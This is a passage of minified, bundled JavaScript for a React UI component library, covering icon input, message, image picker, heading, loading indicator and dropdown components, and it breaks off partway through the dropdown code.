t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=s(r(329)),f=s(r(330)),d=s(r(331)),h=s(r(332)),y=s(r(333)),g=s(r(334)),v=r(50),m=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=v.ICON_INPUT_CATEGORY_KEY,r.componentKey=v.ICON_INPUT_COMPONENT_KEY,r.iconInputIconKey="base.documentDownload.icon",r.shouldFocus=!1,r}return n(t,e),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.iconProps,i=t.onFocus,s=t.onKeyDown,c=t.onChange,l=t.hasError,v=a(t,["className","iconProps","onFocus","onKeyDown","onChange","hasError"]),m=l?d.default:f.default;return this.shouldFocus&&(Object.assign(v,{focus:this.shouldFocus}),this.shouldFocus=!1),u.default.createElement(p.default,{className:r},u.default.createElement(m,null,u.default.createElement(h.default,null,u.default.createElement(y.default,o({},n))),u.default.createElement(g.default,o({},v,{onChange:function(t){l&&(e.shouldFocus=!0),"function"===typeof c&&c(t)},onFocus:function(e){!function(e){var t=e.target.value;e.target.value="",e.target.value=t}(e),"function"===typeof i&&i(e)},onKeyDown:function(e){"Enter"===e.key&&"function"===typeof s&&s(e)}}))))},t=i([c.observer],t)}(l.ComponentBase);t.IconInput=m,t.default=l.InjectedStyledComponent(m,v.ICON_INPUT_CATEGORY_KEY,v.ICON_INPUT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(50),o=r(10);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(50),o=r(10);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["standardWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(50),o=r(10);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["errorWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(50),o=r(10);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["iconWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(50),o=r(10),i=r(56);t.default=o.InjectedStyledComponent(i.Icon,n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["iconComponent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(50),o=r(10),i=r(103);t.default=o.InjectedStyledComponent(i.Input,n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["inputComponent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INPUT_CATEGORY_KEY="base",t.INPUT_COMPONENT_KEY="input"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=s(r(104)),f=r(338),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=f.ERROR_MESSAGE_CATEGORY_KEY,r.componentKey=f.ERROR_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(p.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.ErrorMessage=d,t.default=l.InjectedStyledComponent(d,f.ERROR_MESSAGE_CATEGORY_KEY,f.ERROR_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BASE_CATEGORY_KEY="message",t.BASE_COMPONENT_KEY="base"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERROR_MESSAGE_CATEGORY_KEY="message",t.ERROR_MESSAGE_COMPONENT_KEY="errorMessage"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LABEL_CATEGORY_KEY="base",t.LABEL_COMPONENT_KEY="label"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(341),f=s(r(79)),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.SUCCESS_MESSAGE_CATEGORY_KEY,r.componentKey=p.SUCCESS_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(f.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.SuccessMessage=d,t.default=l.InjectedStyledComponent(d,p.SUCCESS_MESSAGE_CATEGORY_KEY,p.SUCCESS_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SUCCESS_MESSAGE_CATEGORY_KEY="message",t.SUCCESS_MESSAGE_COMPONENT_KEY="successMessage"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(343),f=s(r(79)),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,r.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(f.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.InfoMessage=d,t.default=l.InjectedStyledComponent(d,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INFO_MESSAGE_CATEGORY_KEY="message",t.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(345),f=s(r(79)),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.WARNING_MESSAGE_CATEGORY_KEY,r.componentKey=p.WARNING_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(f.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.WarningMessage=d,t.default=l.InjectedStyledComponent(d,p.WARNING_MESSAGE_CATEGORY_KEY,p.WARNING_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WARNING_MESSAGE_CATEGORY_KEY="message",t.WARNING_MESSAGE_COMPONENT_KEY="warningMessage"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=i(r(347)),l=i(r(348)),p=i(r(349)),f=i(r(350)),d=i(r(351)),h=i(r(352)),y=i(r(353)),g=i(r(354)),v=i(r(355)),m=i(r(356)),b=r(36),_=r(0),O=r(56),w=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=b.IMAGE_PICKER_CATEGORY_KEY,r.componentKey=b.IMAGE_PICKER_COMPONENT_KEY,r.showPickerOverlay=!1,r.initializeSelected=function(){var e=r.props.images,t=void 0===e?[]:e,n=r.props.selected;!n&&t.length>0&&(n=t[0]),r.selected=n},r.componentDidUpdate=function(e){!r.selected&&e.selected&&(r.selected=e.selected)},r.handleSelect=function(e){var t=r.props.onSelect;r.selected=e,r.togglePickerOverlay(!1),t&&t(e)},r.handleToggleClick=function(e){e.stopPropagation(),r.togglePickerOverlay()},r.handleRefreshClick=function(e){var t=r.props.onRefresh;t&&t()},r.togglePickerOverlay=function(e){r.showPickerOverlay="boolean"===typeof e?e:!r.showPickerOverlay},r.initializeSelected(),r}return n(t,e),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.images,o=void 0===n?[]:n;return a.default.createElement(c.default,{className:r},!this.showPickerOverlay&&a.default.createElement(p.default,{onClick:this.handleToggleClick},a.default.createElement(h.default,{src:this.selected&&this.selected.src}),a.default.createElement(l.default,null,a.default.createElement(m.default,null,a.default.createElement(O.Icon,{asset:"base.imagePicker.toggleDown"})))),this.showPickerOverlay&&a.default.createElement(f.default,null,a.default.createElement(v.default,null,o.map(function(t){return a.default.createElement(y.default,{key:t.id,onClick:function(){return e.handleSelect(t)}},a.default.createElement(g.default,{src:t.src}))})),a.default.createElement(l.default,null,a.default.createElement(m.default,{onClick:this.handleToggleClick},a.default.createElement(O.Icon,{asset:"base.imagePicker.toggleUp"})),a.default.createElement(d.default,{onClick:this.handleRefreshClick},a.default.createElement(O.Icon,{asset:"base.imagePicker.refresh"})))))},o([_.observable],t.prototype,"showPickerOverlay",void 0),o([_.observable],t.prototype,"selected",void 0),t=o([s.observer],t)}(u.ComponentBase);t.ImagePicker=w,t.default=u.InjectedStyledComponent(w,b.IMAGE_PICKER_CATEGORY_KEY,b.IMAGE_PICKER_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("section",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["buttons"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["coveringButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["pickerOverlay"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("button",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["refreshButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("img",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["selectedImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["thumbnail"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("img",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["thumbnailImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["thumbnails"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(36),o=r(10);t.default=o.InjectedStyledComponent("button",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["toggleButton"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=i(r(358)),l=i(r(359)),p=i(r(360)),f=i(r(361)),d=i(r(362)),h=i(r(363)),y=i(r(364)),g=i(r(365)),v=r(44),m=i(r(23)),b=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=v.HEADING_CATEGORY_KEY,r.componentKey=v.HEADING_COMPONENT_KEY,r}return n(t,e),t.prototype.renderTitle=function(){var e,t=this.props,r=t.title;switch(t.level){case 6:e=y.default;break;case 5:e=h.default;break;case 4:e=d.default;break;case 3:e=f.default;break;case 2:e=p.default;break;case 1:default:e=l.default}return a.default.createElement(e,null,a.default.createElement(m.default,null,r))},t.prototype.render=function(){var e=this.props,t=e.className,r=e.title,n=e.subTitle;return r||n?a.default.createElement(c.default,{className:t},r&&this.renderTitle(),n&&a.default.createElement(g.default,null,a.default.createElement(m.default,null,n))):null},t.defaultProps={title:void 0,subTitle:void 0,level:1},t=o([s.observer],t)}(u.ComponentBase);t.Heading=b,t.default=u.InjectedStyledComponent(b,v.HEADING_CATEGORY_KEY,v.HEADING_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("section",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("h1",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h1"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("h2",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h2"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("h3",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h3"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("h4",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h4"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("h5",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h5"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("h6",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h6"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(44),o=r(10);t.default=o.InjectedStyledComponent("div",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["subTitle"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=r(367),l=i(r(48)),p=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=c.LOADING_INDICATOR_CATEGORY_KEY,r.componentKey=c.LOADING_INDICATOR_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e,asset:"base.loadingIndicator.spinner"})},t=o([s.observer],t)}(u.ComponentBase);t.LoadingIndicator=p,t.default=u.InjectedStyledComponent(p,c.LOADING_INDICATOR_CATEGORY_KEY,c.LOADING_INDICATOR_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LOADING_INDICATOR_CATEGORY_KEY="base",t.LOADING_INDICATOR_COMPONENT_KEY="loadingIndicator"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),l=r(5),p=r(8),f=r(13),d=r(29),h=r(0),y=r(68),g=u(r(369)),v=u(r(370)),m=u(r(372)),b=u(r(373)),_=u(r(374)),O=u(r(375)),w=u(r(376)),x=u(r(106)),I=u(r(65)),S=u(r(388)),C=u(r(401)),P=u(r(402)),j=[f.KEYS.ESCAPE,f.KEYS.UP_ARROW,f.KEYS.DOWN_ARROW,f.KEYS.PAGE_UP,f.KEYS.PAGE_DOWN,f.KEYS.HOME,f.KEYS.END],E=[f.KEYS.ENTER,f.KEYS.SPACE,f.KEYS.SPACEBAR];t.IdPrefix="react_dropdown_aria_";var M=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DROPDOWN_CATEGORY_KEY,r.componentKey=d.DROPDOWN_COMPONENT_KEY,r.labelId="dropdown_label_"+l.utils.guid.generateGuid(),r.headerId="dropdown_header_"+l.utils.guid.generateGuid(),r.listId="dropodown_list_"+l.utils.guid.generateGuid(),r.isOpen=!1,r.focusedIndex=0,r.toggleSelectedValue=function(e){var t;r.isMultiSelect?(t=a(r.selectedItems.map(function(e){return e.value})),r.isValueSelected(e)?t=t.filter(function(t){return t!==e}):t.push(e)):t=[e],r.selectedValues=t},r.toggleOpen=function(){r.singleItemDisplayOnly||(r.focusedIndex=0,r.isOpen=!r.isOpen,r.isOpen||(r.focusHeader=!0))},r.closeDropdown=function(){r.isOpen=!1,r.focusHeader=!0},r.openDropdown=function(){r.isOpen=!0},r.handleOnChange=function(e,t){e&&e.preventDefault();var n=r.props.onChange,o=r.items;if(r.toggleSelectedValue(t),r.isMultiSelect||r.toggleOpen(),!l.utils.typeChecks.isNullOrEmpty(t)&&n){var i=o.findIndex(function(e){return e.value===t});n(r.isMultiSelect?r.selectedItems:r.selectedItems[0],i)}},r.handleKeyDown=function(e){var t=e.key;-1!==j.indexOf(t)?(e.preventDefault(),e.stopPropagation(),r.onNavigation(t),r.isMultiSelect||r.toggleSelectedValue(r.items[r.focusedIndex].value)):-1===E.indexOf(t)||r.isOpen?t===f.KEYS.TAB?r.closeDropdown():-1!==E.indexOf(t)&&r.items.length>0&&r.focusedIndex>=0&&r.isOpen&&(e.stopPropagation(),e.preventDefault(),r.isMultiSelect?r.toggleSelectedValue(r.items[r.focusedIndex].value):r.handleOnChange(void 0,r.items[r.focusedIndex].value)):(e.preventDefault(),r.openDropdown())},r.focusedIndex=t.items.findIndex(function(e){return e.focused}),r}return n(t,e),Object.defineProperty(t.prototype,"selectedItemsFromProps",{get:function(){var e=this.props.selectedItem;return this.convertToArray(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"selectedItems",{get:function(){var e,t=this,r=this.items;if(r&&r.length>0){if(this.selectedValues){e=r.filter(function(e){return r=e.value,void 0!==t.selectedValues&&void 0!==t.selectedValues.find(function(e){return e===r});var r})}if(!e&&this.selectedItemsFromProps.length>0){e=r.filter(function(e){return function(e){return void 0!==t.selectedItemsFromProps.find(function(t){return t.value===e.value})}(e)})}}return e&&e.length>1&&!this.isMultiSelect&&(e=[e[0]]),e||[]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"selectedDisplayItem",{get:function(){var e=this.props.selectedPlaceholder,t=void 0===e?"{selected} selected":e,r=a(this.selectedItems);0===r.length&&r.push(this.placeholder);var n,o="";if(r.length>1){var 